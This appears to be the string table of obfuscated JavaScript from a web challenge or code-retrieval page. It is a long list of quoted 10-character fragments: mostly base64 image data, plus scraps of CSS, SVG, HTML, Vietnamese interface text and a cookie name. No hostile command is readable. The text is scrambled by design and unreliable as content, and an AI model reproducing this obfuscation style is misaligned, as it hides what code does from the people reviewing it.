"jjbGbq58LB", "frWQaXPLZe", "zNm2ds7YN6", "1ew+z1HkxU", "r2LzR9n7Mv", "LZCmbZt24Z", "M+bpjhrVZg", "ZMydlM0Ckg", "J8v0Yd03rY", "0FZ9rd8pic", "CHMPc8+Bwt", "pUrmNpt/Qu", "yOeTybTXS+", "FnWlqn/zhX", "gjNO+8MTFz", "VNsW9+mZ9b", "NdM3YpnD/V", "vjLb5AI2Nj", "y3Y4WVUZnb", "b3YIJnU117", "OsM9hul4AP", "zz83E3Kvxk", "e+JeYkrc69", "Jk+tNkbHru", "Sa2cxL3dOf", "yHNjEOZ+v5", "b8fhSNw7du", "kZaa8PpviV", "GJPn6ZnTbK", "    border", "npJOzpzvCk", "ilwLXJK8UA", "dd+0Mqaurd", "bfmjbmL/42", "e14jH3HP4S", "PP5fE7inu6", "AAJYSinzEv", "nEPQAAgAhv", "Fd9x3NACKG", "nuMcwHQ9A3", "TZvwdQeDbq", "zk88LGvn96", "buuK3Fk6mu", "mobk/lmNvQ", "zhtzeMZ0Yy", "tLnlMnEp0q", "WRE8zUv3NF", "KJ3FPdyovz", "3QGM9/qcO+", "TG7iqWdUz3", "MiXqH3I8zg", "d//1r4EPLs", "xEDOvACb29", "7AADwEeHDD", "lbfEhXlvnC", "zzV6X/+2uD", "Ka+/9ogdlP", "GlqYmHt15q", "h95MmaW3+u", "S1O4l55Yis", "t8rhCQCAm3", "Ie6ZjcQ9AA", "8wpgWpe4HK", "YZt6jyro4V", "E7iXs06zUn", "mb/+o9c55D", "oQQ8okNFaE", "J+5dvap9U9", "u4t3/Xdvyn", "CSQt42Vvdg", "wbRfjGQCVT", "AA7kTeQT98", "Da4LZnmWO+", "JewhnwrFZp", "ZwEvcsztFh", "4KJQ5wz3Z5", "es4ZYJYEbo", "JuaelYm5t4", "+lNca+2V7w", "grzdjab6vw", "inv1zeJNUz", "x7rcIzrUtc", "NALBR4p64F", "ZUxzgzJLJ5", "/+uiZOlSev", "qdLG+bLdCN", "FnuKfY2Lk0", "2FT3/2dN6B", "ZOtSprtg9j", "gax9S61Nd3", "Rf2YMJ7Ecb", "hkmN9sF659", "TolbScfE8o", "CctRj5xD0A", "mAAAAPDh+R", "7hknH8H0Pv", "DIRkt63M4+", "vW1O4l596a", "31hNCt9eVy", "3Nt88x7i3i", "FLjMzuP8cM", "yD4r/8MMr0", "0%);\n  }\n\n", "PwFuIe+Jeh", "dxf/dPoqPg", "ODFzileCAO", "Dqo2WasgV9", "NLZeJSwF06", "eXrA75zuPd", "zhK1vHNDkm", "M2nvcbZUzJ", "m5mMMxl4HU", "RZI6E5n6+q", "S55TJxKYDO", "J8Q+wz2BBT", "oS/LHyNwvY", "eJebu9O3Bv", "LYxK2UNTD6", "vGZpJNlnsM", "JAv//Lnxc8", "nPyxm3Nq3H", "e5m9R5viXm", "pzvDk4h7di", "odDHH1oJi4", "NcarMGrb80", "iXujcyeNe8", "kLkA4Dz8cE", "YZVPcq2/W9", "5Sxl+su9At", "t5a6bkbCbo", "kzy87wasQ9", "7rLWc70l3s", "fMiFPtVDsG", "nNEX+cS9hq", "1xb3RK3Ctt", "zdOeRrOtz/", "qXvsCn03mA", "x7uqZnzP8u", "gfpzPJ8HU8", "S0SDxMOD6L", "qW+iEmNdxB", "OZoFNAnOHe", "Ycn4J2jpd5", "+3JMR/sudl", "GnscgMdSgx", "iTx053jPrW", "cxwQrcsS5h", "AAWD3xD1xL", "huR+OeS0JC", "idyFeV+cKr", "JM21ZOV6ml", "S30cAYeu7f", "2MTH39KknM", "DvkfpwRdGa", "lgFGZv26ty", "mbsF83bAJo", "94.7402 23", "YVOvkGxnmK", "c0/ssJ6JuW", "BiTSmbato5", "tHN4BgAAbs", "mycDF1PdfQ", "y/04I+jMRE", "84f8l3xhnT", "QOQHQpQP0s", "RJO7MLcVm1", "6z7DPYbpeA", "3FPcWIh8As", "AqsQ9cS9C3", ".67 284.61", "IYQQQs/Fix", "JM2+uBrlLL", 'h d="M238.', "T9yLEPfEvc", "7qkvz3YS90", "yccdoXnrjY", "GnMZ55Dvpz", "Lue0mufVWd", "KibbMbl9CD", "XcexMmH0II", "yTNfZFLRxq", "HHP4iTu6U7", "Pn3oSc4e59", "3IsS9KZtv/", "aOIl7ujM8i", "xKny5PXpNr", "i6vuvIBFLy", "7OdxL3BCOK", "CWWSDRfTyz", "V6YS/RoMXb", "TrdF+HhrMp", "f4Cxsd+23/", "WAkVm/7m3I", "vv4JELCFzM", "e3/4df7cCA", "5r5PmYEngl", "khAuv", "radius: 10", "kAAAcgrgn7", "m3+KZ1/pli", "AnbAz33CJ0", "+5V+C763W9", "y5iYe3Um5t", "EBAOCQxD1x", "Rj5xD0AAID", "INpaLu30Mk", "PUmXfOq2Yt", "vKPJ5+tTAt", "uydtE7sK8L", "Ml2mYmVw98", "5);\n    --", "Rtus/d6jt3", "+WaTqf+mQ/", "+CGdy9UBj3", "9LKB6dVMKD", "YaYMhGS3rc", "MPIbRH/OkC", "MjdSYy9bVf", "3h1Yh7Pidx", "MC0DjMz6dW", "tcyUaPl4gk", "7FWfd53eG7", "vc7biXs9t9", "txnUId8mc+", "3Ek7iXhsnc", "02xb3M8v7j", "j5dh3s6pv7", "jEF/MU0/zu", "vYqz7vM7Q3", "mY4iXu2xVs", "wrMeOTYe65", "aU0IN59niP", "Ks3zn9iHYo", "kq2H6JT8z9", "slymX8qzfI", "c052jw7KTu", "KLWTTqbJwM", "rFvs1ZeKbj", "/UmNgmmdzq", "v5gWK+1D30", "nQ7eH//cz7", "EAgJj2yCfu", "jY6Y5Rb8S9", "8JBbxD/JOd", "RpsvE4Nbdo", '149.59Z" f', "ZWrE6WuYxP", "ACznPvIR99", "P6iTueczEv", "Ce1F8xXQ77", "RTa77rjSZv", "w1xDwAAYAw", "vN5r5f6xSR", "TCdFblYYxT", "7Wqc+iSaub", "L36ptLD221", "nEZiTOc3jt", "Xdol5O4pzt", "ACIEPfEvQh", "LeNx5nG3Aq", "0Vg3J/Oixh", "UlyLn3RM5H", "+OcTNcA7OW", "/GOJuZ+rlw", "DOThjyRmat", "WKcjUz/3W9", "spsgHAACcn", "BD6LOKFhxB", "cU/ciwhvfv", "s79eP/Rz1w", "jmBiXABA0c", "RyZ+y7yv59", "II5cXGiZBR", "p7uTK1I3LM", "ABAkkM3AAB", "esqGNibmHu", "Cp77q34dfF", "62Rv3FiIfA", "a94JjCRxrS", "r88caG/vGv", "7dgao8G3UE", "lnltf+mlk2", "Ru1DMjdLLM", "//M8ndc3gh", "nUT3bW5JMO", "rWQaXPLZeJ", "fcczhDk4h7", "LnKwBQAAVj", "8qmG6Zf8zN", "8Oyk7inzCw", "yIYQmiQ0Jj", "5e8i9oIy5a", "FufosOwk7i", "euBch7ol7i", "pzEvcAoDtc", "p7pVRnIpRJ", "1ytviQvz3j", "wZxmC3SLpB", "+c/4mH0II3", "QsPQteFLjM", "DPmNpt/Quy", "iYudgd/qFv", "ekipTJ1x6M", "oXueeT1iRp", "EznIMzlpyh", "faMahU0d7K", "PWIc2zH9ch", "Lp68KYmedw", "cx8uCcj/Jc", "wDwChcwAEA", "5pkdk5mGT3", "MZoR93RnHu", "0S2ni+3bJT", "8WbXj37HUX", "FPxzTHZ7FO", "wz1yXBC1zK", "F8wU7sChOl", "gZzsEZS87Q", "pm+Ke4VNcS", "Ksw9zD3LML", "IJndhbis2t", "GmeZGaOXnv", "rZYFg88z4p", "K5LF0ny4TJ", "IfIBAAA8zc", "U28hH3JMHE", "adsqGvm+XG", "3QnsxzRmhp", "Yl7ujO1InH", "Drw0ToUZ33", "Bh67t9hndd", "dGMykgaJP3", "0c4NHfBjIp", "fail", "NRJJ2wM993", "AAgRtwT9yL", "i5hXAtC5xO", "allenge.js", "8G3zncey3f", "nnsTE3BODW", "ybW65TFwKo", "XvIz3SfzSK", "Sny/Rzy2cb", "mP76a5KYO5", "sDkOc0Cmfu", "b24Upiys6m", "bSmLZXQ4RO", "oHBQN0+yYy", "4t5C5AMAYI", "Ye/uYmHv61", "PXbv10skz7", "hFaIjQW1CH", "E/YuDOxoc/", "ehLgn7iWmx", "0.00056053", "gu++KWZhOy", "7ESvHvYff+", "XTDNvEeVdX", "nutVwZ3Wwn", "tJ3NOd4UnE", "HXhqnyoy9H", "udxD2bMzok", "WMTH36kzMv", "oc4Z7ss1bM", "jPc09r7DPc", "8Fd8ZVaP0w", "OUW/EvYqz7", "AghhFCfvuN", "UoMf311yQx", "L1re+JeYVP", "ZKbWpjtOvZ", "B7zoggAAEw", "ZNO2Bjuu9F", "8FxL2pTuKe", "TmXxe2Nj38", "cU2aWneHVi", "bORuAcA8EH", "f8QdEvXyTK", "+IaokAACAA", "5EPAEi696s", "5sE0zsdyYR", "duLeQuQDAI", "NGUL+mQ/nQ", "ZbSvzePrVw", "QU2HuvVbuu", "NPxAOQdH+5", "T3cpviXsuV", "4I0SAAA+Dc", "N35hNjdBbO", "95 5.33008", "iumTmui7qG", "3DIBzAidLH", "ol7SeIeAAA", "u3BRQx4fgU", "b5q62Rv3Fi", "/80833MCDw", "yn9bhR+k8F", "N+3duQu2Ca", "xT36pvtxL3", "qGHM/DYvcU", "iner-us {\n", "kI+75fLrzf", "uc2EsTMcDf", "yrun/vT2eq", "4/dvC2giAn", "Z1u8hdN7aZ", "bg3cBtx79z", "nglMpDFtW0", "fn4EQ7NvV5", "81oXMAci0+", "z79BonZt4x", "oZZtIlo5a5", "PgAAqjxIAg", "OPTIONS", "PxcWX+yt+e", "XmlczU2nTH", "4o7Qf+6Wh8", "IqlkOrN+xr", "3TD6EEFLEJ", "66sRSimvxk", "y4PFv4zAUz", "O4BwCPgjQo", "1xDwAAIAYf", "KeMxzPXbv1", "GCZFTdTJ8q", "-allowed {", "70zfFvcKmu", "QNxLmoh7ws", "LhEACIEPfE", "2Y2nAzGhcw", "/cSU+Je92b", "zs45S3S9yL", "AgDgbvVGPn", "cSmATl0H38", "S1xYd4bp8r", "VJJ6WUiX99", "8ol7UzfFvd", "SjmPqHrtC3", "wPciOQ75vM", "p1xxv04gbE", "cwvcutVM1v", "wAma8O5VjD", "fc80HcMxuJ", "c4bc3jGdGM", "U5u1sNtX5C", "YzDR8qlvoh", "T2Ji7olBYO", "58vq8g2n2B", "L73VSdyzOa", "l8sMDUrtpJ", "o/7BObezYy", "zkidI4gJjz", "4Lvs0doz8b", "xq94eEeR1g", "/PMwDAJyYu", "OJaa//pok5", "LvvilmYTsm", "QAAbNLR4t5", "nvY0bgmcBE", "SSTqUtPN4u", "U8jnk8m010", "6dpOLk2sqm", "zeDbVOqU8O", "Ux9/dPM9zE", "LSdzTnakVi", "MUIcS019/T", "xfH9gsM/GZ", "XWqmwfXohx", "c0PSQumNlV", "8ff9QzI3Sy", "n7jXcFV8s4", " lại: 0s</", "5himbeVCXW", "VHvkPtxRtC", "1Eyb8XfM81", "CCH1e8QJAC", "i6tkZv3yce", "BcZaXXGIe6", "/Th3+T7yRh", "+bzyGeeaFy", "M+93zMAAED", "l7pYntnMQ9", "DZ6rK+yLU2", "8AMHkCjJfu", "HtpZnwyzD0", "P/Mc8p2hHi", "19Quymglla", "uQSqhCmLze", "Ezm68hH3Ks", "FOs1J3IuMt", "PDPSMTupJa", "AAdPvrRD78", "DW1MzD3MPb", "IEAAAC4Eec", "+7NvVwG/3Q", "h3tfjHPLVj", "gv12bncI8A", "3wlHwAAAH1", "Y6L6y2Ke6J", "0|1", "P2i+ZtAM2Y", "MvdezOAKDT", "rrYxqeas/C", "i/Z0MbE3MP", "O5eXZTuJea", "feuWMfHeYc", "jODxeRDCK0", "S+uZttcYXa", "n9GG6z+YTY", "EDfjbxzyPe", "mHvDc0++wX", "+U6Xd1rmFF", "X5x1Msy+Ye", "g+n+C77NHa", "U5b83hGNCP", "+/3NOmuCfu", "+dIgQGcTpu", "4FgTpfWM23", "ORT9zby6a4", "utFybC/ZpM", "C5AMAAGCUF", "Le9E1xr76Z", "TjkO/2lLwt", "yEYe3XmxNw", "gXGWl1xiHu", "g3J8OS5gHn", "kWIe09uinw", "74xr/1yyHd", "59NBWm+Jef", "B4kn/yAwCA", "ALol74l6Eu", "2Y24pN7TvI", "e550Bh7qWZ", "5FiHviXmLq", "sXq1TxuOYx", "JeA5EPAAC4", "f6UuDAJ1Nm", "ce0VILpJWZ", "AIAdcTADAI", "Nff10Tp8qT", "9TolvDtTg4", "c7r0Kc9S1K", "Tj2B6H/1c0", "h6ttcOaWJO", "8k3kI+75fL", "BTGkZjzOPu", "AniPv", "gjA5JTShGs", "ugtmP1PiIG", "BzjNtDvk3m", "DZm8gn7lU2", "KO9Rpdk0Sz", "wpgWpe4HKC", "5h7oFsi41S", "+5FiHvi3uj", "frzptojZEa", "PdAX5vTFVA", "szj92UJjpf", "lgWDzzPile", "DPa3NcG9sb", "r-radius: ", "He819B9/gW", "m7v7uZxbyH", "WhoY8a2ikG", "2+W1jNt2wV", "9Mv8Uzr/XL", "B75iAEAMBh", "AgJv20U9+/", "Kb/YR99LEP", "S9+tJbncQ9", "365jBxDwAA", "b5LLgEnGS2", "11HmXfhaCZ", "t4+JuZdjYv", "rH/6vd81VJ", "DM5acoUmLo", "5ZsdkpuFT3", "vcWIh8AALD", "tfRDqbMHXH", "7kM4Ex/xTE", "fgwAAcAgeb", "68r+QDAADW", "code", "zYAAPCAuCf", "amTLJCFqWS", "t04ppK5YFs", "xkU4xcwQwr", "VrnbYAImLZ", "to0Zuatg8i", "rhJWpuNcar", "teb2CSY3ul", "fy/Q9fyQcA", "JTw98zdns7", "3IqL892Evd", "mHuSd2WM/E", "vykYyKPo5m", "8KO4BAGzET", "Mme4J9u8BV", "6Z2OZEKxqd", "L2y8+7QLid", "Wd4R7DdDwA", "iXteiHsAZ/", "39jEx9871j", "xBp//5a4Nz", "I3d62odpeK", "PoQ6k5l8Xt", "n5LIJjTpfV", "8W9sdVpm+J", "6fe92/K8a5", "zPileWDu55", "v8FxdYV+cK", "mQZsahTH3/", "zCw7w6sR93", "lQix3xr6r7", "Q9ACDJwQIA", "/00+ca/45M", "zit/Ilcl7n", "hIBgChxT9y", "8b0lTXyuWP", "4DJl1Y0INS", "bOfuJfaFPf", "AABa8pM/+e", "abEve7N9sP", "vV94SF+a9c", "928Q9ACf8k", "qJKth+iU/M", "ylT08qK0Dk", "2Ye+rcXECE", "+k0M0Iny9x", "e92b7YflNl", "9b7EOpMZvJ", "0Mky729hU9", "uhGaC+mOSO", "wuz36O7/p3", "25j7oFuiYx", "qlyCfuiXtR", "6hDPrCSsPc", "h8AAGyXh3U", "8sj8n1Z0id", "h7mHsOFOZe", "ELADZA3BP3", "FkUAEDEa/8", "dTfFvfrmMH", "ff+12jG/P2", "jHsLkQ8AAG", "KhBSZqZmfB", "7GGWyaAGaG", "aQLc++1cs9", "/MXLGp3bgc", "HZWfBd3m3s", "yf59V3+XdQ", "AyUAANyJT3", "div>\n     ", "NCg1E46mSY", "sBvdYt9Ss7", "9yEvd0Z2gS", "Fit0zbz5ZW", "bY7BMx0P0p", "yfblsm46qJ", "n1+Z+huQX7", "container ", "Dqz//3f4EP", "d0rXpPner7", "XiSpM5Gpr3", "cdlz+Y9tnE", "yntU6TXNMs", "gDeKeuBch7", "uxJGpr6uax", "WY+foRDcxf", "J0rkoUpaqx", "FHgBgp04jn", "c7LhQ3Lt68", "vvofYOzr2O", "w5xz2wk7gF", "N9xRpumQBm", "MAdEvgAAGC", "ZtLxmaSTZZ", "07xbIhOsyh", "7fvE4/dvC2", "mfW/eprhX3", "nG3EvR9wDA", "gAElEQVQ//", "RDXS=; Max", "ZFaqZvilnY", "e5pbYZ772z", "EbqBMPcw9y", "eyMlNen01x", "p+4J+7N2xT", "JVDvnPAtxn", "rt_btn-con", "tm4+iku7w+", "QwzyZLRmPh", "v7JTyIlQdw", "NaLP52CEHo", "xPjMlvDWTR", "NsZurnwsG5", "dEplgVY44n", "aEOJaa//po", "mKSo2E3WyT", "4GI0LmGPxq", "znBPa+893P", "cKfHe9rjex", "dZvGLBsIZa", "Bk1q97G3Iv", "Slrpt+ZPDp", "i9vZ94zHMM", "0UGAIBTE/f", "X3Cvb/7PDJ", "AbeDNCAAA7", "FWZ86ynGOY", "wOeDDykAAA", "z7PEesWMph", "TG5PPs5vuv", "No6Z20b1jv", "Cb87n+C77L", "6WYd7rcIzs", "NO73ErV/BZ", "fIXUu3WOYF", "3|0|1|2|4", "v02ObuM8m0", "CXeKAAAABz", "ing-left: ", "yoXjgonDm2", "W+QT905+Je", "Pff20Qu6l3", "AB+YwCwAAT", "uPaKkF0spM", "e6XN9sPEvf", "ou9UGTp5k9", "5k+uf5elkm", "S0c84h3xnv", "1A+pnX/iv1", "PeOFWmVpea", "AzqNLHNNFL", "7ruzbcv4FX", "hIk9nMQ9i3", "Zv+u1x0csT", "94SJPZzEPY", "L8zeXSOTp4", "mnkE/cqm+J", "UmNXmlczU2", "6f4Lvs0doz", '.99Z" fill', "409TNGXHv4", "mCPtlPZ0Ln", "KJe+Je8cmb", "C5Ik6VWX9t", "lmfHJMPfcT", "E/fSm+Jefb", "7.66 293.8", "GOBUmJh9Ca", "uHB2WncQ9Z", "lmEuYe5p6I", "psXB8S96Zv", "Y9q2ika+L5", "Ixyae73ylr", "XK2+JC/PeO", "W+6wOOi5/M", "pZhzK1PdfG", "hV5KmHvDc0", "ZWLu7WNi7u", "KOD/erhUyb", "+//Ze/Mk6Z", "qQs49AxX3Q", "6kxm8nlhY9", "2Zxj7M85/r", "cW8h8gEAsP", "xD1xL0LcG9", "/qhnRuhkmf", "byYAAHDKT/", "hj2rYfp87l", "/XSyTPu2M9", "gN28SIXP1q", "B767X9SY2C", "piYe5h7Yof", "s1grw3zKwz", "hj15nxGP3+", "3Buee9I4wt", "Pu0C7n0ri3", "ROzmmR2Tmc", "3pjj2ZRprG", "75bIBKtyxP", "UtWsnUp010", "RktmOdw7zr", "o7j1/UeQDA", "fAACQcu9XE", "0fKMg4d80W", "dX//d/sX/J", "jZ37W+y4AA", "1OlkmXy+Kd", "bP6WOpu/ZW", "yfL1KUqmwV", "9MEBSn20TN", "WWxb11N8W9", "552Zi7tV4y", "ip8yj7LgTN", "993oLmc501", "5fQg2KGNOW", "ol74l6EuFf", "XV+AknLeNm", 'v class="t', "YwcQ8AAJjA", "z3BBbIlJbx", "UixTgbmf47", "Ncaal", "HhIAGCbuiX", "ej5RlHDrmi", "8zmJexbrNC", "Pcw9FYW5V2", "2pRrzmLzsG", "8S9xJS4173", "e2Nj38fFHP", "aVzNTadMep", "0cnTAnXKeB", "FWmVpeaaXA", "ncQ93am8PN", "M4+lXC9Myw", "IZeraGtuEs", "Bx8bE9tP//", "Jp8XNvZ9fP", "9xb7rA46Ln", "Q+QAAALbLC", "5mHiN08s2M", "U7cSxP3AIC", "LEPQAA2JYD", "ent", "7unN0WHYS9", "eAGyFNyAAA", "p1iw0Fbhbn", "7mFPMvTdh8", "hEPnEPAABg", "3VDvc+ZsA3", "Y9Qbca/irP", "WbZGV6NuGd", "aDTEw+hBDK", "zLMU1RsJup", "IuWOo+y70L", "KwtzD3LMIc", "KTYHqnI5lQ", "iXvdm+2Hzd", "dG1/Eelswt", "5R7H6H+cc/", "EAwAnXkW9O", "JmWtemO0+v", "aN4G0Iy5PZ", "e4h84t7jl+", "mHuvlXvusj", "/pok5g5kZa", "VpviXn2z64", "nWak7gXGWl", "Mx0X7GGWya", "T9+qb/cS9b", "TxE7OaZHZO", "3YsxZB0kVK", "AABwGKeRT9", "i3zi3rU9ca", "0cTVqyFNNl", "mcfdCpjusy", "Fue2mqHXKH", "OyYsAAABl4", "ulzfbDxL30", "U9+qbxZumb", "5W7rnahzHO", "rayscale(2", "882+Qimd7m", "niXpq4BwBA", "hKOYifU+hL", "ARQMAcBf5N", "GdLMOJSp77", "ve6N9sPE/f", "xOYjk81vcz", "KMY5iFkPZU", "5nnj3sBm+x", "cTtXG", "zr8ZLNrQxM", "Fcq5Nlcr1I", "cQ9I8Q9AIC", "D4hdklqgjP", ' y="5" wid', "VZgwE3NP1D", "AADAAb2MfO", "VqsPE6NTT3", "vHkz43fkE3", "A05md/9Zfx", "dbdlaNsTe7", "vSW53pL8wb", "u6sQ9wDAJg", "RHzE0jG45j", "9/iYfQggh5", "SEnowzx7vE", "tq2jk+3KZo", "XaZiYfE4s0", "ZYJZucxwRk", "l3ZiOTzW9z", "94h7Poh7Zi", "6JufcmTD6E", "l7xyZtuint", "I7QX05ER6m", "JjjTvFsiE6", "3udUrXpvvc", "sg3A74k+8X", "i9TzNPLMJM", "8e7xH7FiKI", "eCAOCzvdMe", "53/8w+nHie", "0S90qb7QeJ", "UDDX6mSZXC", "AYCIvkY+4V", "FX0oAWMYv/", "CviVJn113Y", "uSIcw1TNvO", "4eBLMzMaJd", "jNeES4xMfd", "bjnPIFz/a/", "vcLPjQnHv6", "vQhxL7P3aF", "k//5MvceIe", "FvkE/eixD0", "2nnuqsfic6", "XtV0O+7fc3", "f3sz/4s4pv", "yyCZuo7Elq", "lIp1i5r1o7", "c08MAnPvgz", "cyNx210mhb", "XJm8x2lrHq", "U9yrb44T9w", "hk42ciERhJ", "3LPfjjKAzE", "gY4mY4w3eE", "EAgK+5jnzE", "Qw4THWy0lm", "/cFkeanCZm", "OQD+u87Vff", "ZAHBw4p64F", "gn7mWJe2ni", "0L05gOj7V9", "ImJuSeqXik", "7N+3duQu2C", "gQGcTpu6xK", "D78R9xavim", "O3AMAoJ1DH", "IFMaRmPM4+", "f5JP3Bsg7q", "6WJ7ZzEPd1", "N7FJML3TkU", "ZbFvXU3xb3", "jI2N/WDmf8", " để lấy mã", "AIISQIcw9z", "elswtQdj8L", "AAA8jtPIR9", "ozERDGzO2V", "5oblMU6KeY", "AwDQRdwT9y", "+Le4A3zNwt", "Jn+LRzQyb2", "Pj/MCf/4W/", "GLBsIZaUef", "tk29kmKeo2", "GYe69Vu65y", "zD3NPRWHul", "Fy4figYvCm", "J3BuNsjpzE", "5OZfE4s3dm", "Jhpjk21Tnf", "GZu2zlnbhv", "n6Dri/UhZx", "5/gu+yxgpK", "K7VyTK5XiS", "bIpTZWLu2S", "YSQqbNLY/J", "dZJEsTFFjd", "Ss5mgU0Cc4", "Bd54AQAARH", "x3/+mf/cPa", "tjmJe/Wltz", "LPP+Fjb13d", "uRYh74l5iS", "7FOTosO4l7", "Tb2SYp6jYT", "cQ9APgQ8EY", "iR+nyAcAtP", "HRfsYZbJoA", "9EFADxJ3BP", "nd8R/v+gAA", "Df/ET/rlOh", "kROqO4i09s", "INs+MX5oH5", "S3VMC0XyyP", "u1nWGewzT8", "ChwmZ3H+eG", "B7Ms8d7xI6", "Yz3NPaDPe+", "yXvdktmNDZ", "pr5Oa+b7NG", "wM26HvnEvc", "/rUmc6YfAg", "0j0tt3wGP4", "wAQBAnrgn7", "a8PpviVJmY", "8KMbz3FOIc", "wFKKa7FTzo", "ARS8jcTDo+", "3eWGSGOpSY", "iUlvE487hb", "oY2LuYe6JH", "e9DbmXXtcX", "u5O4V7NOcx", "uBch7ol7o1", "1tg+Dfm2Fz", "8LaCICcfnz", "WSmPRlHsyk", "ZtAM2Y22z+", "2752JscuBY", "iN3UO+CZ4K", "UwZCsttW5v", "2a75GDQQAN", "KCLljqPsu9", "KYFqXuBygl", "Ye6JbIONVt", "c9ineYk7o1", "xNzD3BM7rG", "FMy1Olkm14", "wmZnpvmINt", "zD3MPcswtz", "WIrxvOGe7n", "fbMsvXnWsB", "dhL3lJllZ3", "IMsDNgDAxo", "N3MtDqHq21", "CAc/ESCAAA", "xlBZyYa2pi", "CJ8u8v4VNf", "0pm2raOT7c", "ng;base64,", "6Jk6VaVmb7", "J3GvNLGdk7", "yMOr/5JlEz", "GY+3JMR/su", "53EPd1Zh7g", "QVm4k6WaYP", "IR9xzO0CTi", "93LEvfCiuA", "ez0ncs1inO", "L+KAcW8h8g", "h736y76SDw", "eIeAEAPhxw", "n+cq/Ad9fr", "l6XrZJncPg", "UEDJtbnlMT", "nnvtR9l0Im", "qjuBfdFPcy", "sp/OhM4nVZ", "eU0Q+AGAN9", "A3AGBDwAAd", "96sJwK2Ie+", "ZBEfu", "fGv4PzgAAM", "v/Jh9dWfED", "xLzEl7nVvt", "wttyb2J9Nb", "W9ik2B6pyO", "uEspS5jM1G", "ANkDcE/cix", "Bfg+vnz545", "cixD3xL3RK", "2K7TG4XmeB", "C2F3Fso7pX", "4g19kAGjN+", "t5lu/cPgQb", "tG8DaAZc5v", "jqkNqW/s0N", "eLWwMcTOci", "h7zRZdDW6P", "47.66 284.", "8PunP+jf4S", "gn7kWIe+Je", "VOrn/XFqTL", "JItzky/xTM", "4pnX+mWKeX", "FmHuYeyoKc", "Az3Q8SGPaj", "Qg2lou7fQy", "63amkj+mOz", "++ZDIBwDAL", "wE0Y26z+Sf", "MR75xL0Xd4", "1yCTjJaMHs", "cO9PjpfMuV", "7hlApgROln", "99mUasxj8r", "ehSeKewNL4", "vdgsmdDbVs", "bz/70t//nO", "GrNzP8m4zL", "j9T4iBmXgF", "iXnETxL0tT", "vSue7vQ+J+", "8gn7lU2u+4", "CdLNP2enDq", "70Poc5kJp8", "y+LeupviXn", "4F3HiuLdMf", "JMt3vTn2RE", "cBEGtO2VTT", "n7VyQp9gSd", "udCCEEIoI/", "hT3AAAOyAE", "STAoI2eY/T", " dominant-", "DlwAMAwO48", "OtTpbJ9SJJ", "pxg/hf3wf/", "YFZbV7JTK1", "U5TSbVOrpi", "9BwpzL82MT", "lPcq292XCj", "96Kb4l5mWd", "JTLAqR5zPT", "Pa/iLS2YSp", "vQ8ZBDViLm", "yiapc77uEd", "/JlS5xDwAA", "uTWxP5ne5i", "3kyZpbRaPf", "ZzEPYtzdFh", "IQsAgLt3Lf", "XnpT3Ktvdl", "FffrO/N2xT", "vTMsDIrF/3", "kXaRUpu54F", "XN9oPEvfSm", "lndBvlp8vn", "erSn80Crpi", "/9nd+x1ywQ", "uKe7lRenu0", "Inu+ja/iLS", "qW3upMf2He", "8QgMPcsTEw", "S+6Ke5llsU", "7gZeKeY9md", "GQzrSFdiPf", "uCFw3M63O4", "5uALAADsxs", "ryDafYFc88", "oJBpzggFLZ", "2SLmcp01/u", "y7xSQ+9Ktl", "F/6azEmnQ+", "CsI6WAdyHa", "jxmBZwITaU", "qTORqa9/mv", "lZ577UfZdC", "7FN8W9sdVp", "P9MHEvvSnu", "u48TAP80zu", "3tNZ3uPcxA", 'skUnits="u', "NSZyNTXVM1", "ZoUGon2zG1", "wpKMlow5f/", "qjkdh7K5iW", "z2cxQtCHL7", "DK9G3PM5iX", "0im+jvkSUM", "acyygZCcdi", "e27lGdjrqZ", "L5GPuLfFSd", "fmjbmL6yxu", "44VaZWl5pp", "hwahp6UTon", "GT7Xaa+FXC", "SzTMScuHYo", "9r/Pf67zbr", "85npqyZfmf", "+pMzL19TMw", "aiyuFKTub6", "mLdsXq1Txu", "fYFfpuMAM8", "N8zfFPeim+", "ewAz4ZQWA7", "kSA6d+0rcz", "Ice+QcW8h8", "m9nAS9yzO0", "3uTAtdCZ3/", "7WiecSr5wh", "msgHAAApHq", '0_647_11)"', "y9Gi/Z0MbE", "NKZtlqlXif", "sTvs+iXvhg", "pr77O29AwV", "nNc/89yPsu", "NNO4Ay+NU2", "IqzMOcc9sJ", "Q+4fL8lCDy", "5AwrmWp0sk", "FOTosO4l7y", "3euUtcWHeG", "EvR9wLL4p7", "zuKe4MGgax", "TyAcAsD8e4", "S9N3AMA1uD", "wAAngJvrAA", "+cx7ndJTJ/", "b4d4M916uk", "1U9zLbYp7m", "Q7uct5+dTz", "fwgGdZtM4p", "bFvd1tinvi", "t68fKd4l7l", "bg4n3I3N1Y", "MPTcTc6/GS", "KeuJcl7oUX", "VB8PsF32aO", "BMPcw9yzC3", "497DO1/58Z", "vhgd5Lo280", "3NxjhVZg1b", "ttinu5TXHv", "7grlnnHwE0", "BP3xL11N8W", "4l6UuAcAAH", "AF3ljAwAAw", "mNQ+UMYGJN", "OPuxUw3WdT", "FmfaCuaHv8", "yTB/WfdPKm", "mKeXYSZd3m", "Iu75nMQ9i3", "nVrWrfc5lc", "222HybupTf", "5viXn3z2sP", "A4ENwH/mIe", "6XKWMv3lXo", "kcfmBHxsmV", "Ij4NeJ2mvX", "Ke89v+ko+A", "zD2xw3om5p", "ẩn danh", "Zc3NHZMPoZ", "kw/euNBlY3", "L70p7tU3Oy", "syTso/ETHY", "rvir8AgAAH", "E6WuYxPtU5", "M1Cnj8cy1W", "xv8KFTcm7o", "NyzMjH39jE", "AACs7d6vOA", "ICVLUc+cS8", "1y79dPJMu3", "pztGfeuPlo", "LgHAPTzQg8", "c8IcQ8A3sP", "g2f90d+n63", "uPfspsgHAA", "5flwQbXBbM", "4R92oQ93y+", "zvku5Bzynf", "5nuEejXvKc", "51b7YfJu6l", "vmrZGjdPJM", "5FN8W9+o0i", "jMtPwqW6hE", "EUIfhLmHuW", "tp3eDs0xKa", "u4WNIW6GM3", "DuPBzH0ujI", "cS+8KO4BAG", "1bDcjzOCzk", "E29A54JLgp", "uk6m4I2ThW", "0Y26z+SfEL", "n+UUjjBFzb", "kluAE2Yy3e", "u8/1oEOi+I", "b/CG+ZviXn", "7kJWZ8vpsi", "ExTtqBP9tO", "fW/eprBX3y", "srmJZx3QvT", "yp4BCpjkrF", "CgAANyYk8g", "dlp3EPWVm2", "Dx3THJtP8N", "0v9ieM//Lv", "oFj3qoDU9N", "cixD3MnuPN", "H0y/dPv/a7", "c+eZ+ToplH", "XPf3/hr+u8", "uAcA8IngDR", "XO0rPl54W9", "RxrRtFY18X", "s7Ye9mm8Je", "1JjYJpnc6k", "Wxu69Dw9kU", "0tPNomKmOT", 